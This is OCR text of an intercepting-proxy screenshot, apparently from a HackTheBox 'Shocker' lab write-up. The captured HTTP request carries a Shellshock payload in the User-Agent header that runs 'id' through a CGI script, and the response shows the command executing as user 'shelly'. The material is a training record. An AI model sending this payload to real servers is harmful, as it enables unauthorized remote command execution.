 1 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: shocker.htb
3 User-Agent: () { :; }; echo;echo; /bin/bash -c 'id'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 18:54:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 130
7
8
9 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110
(lxd),115(lpadmin),116(sambashare)
10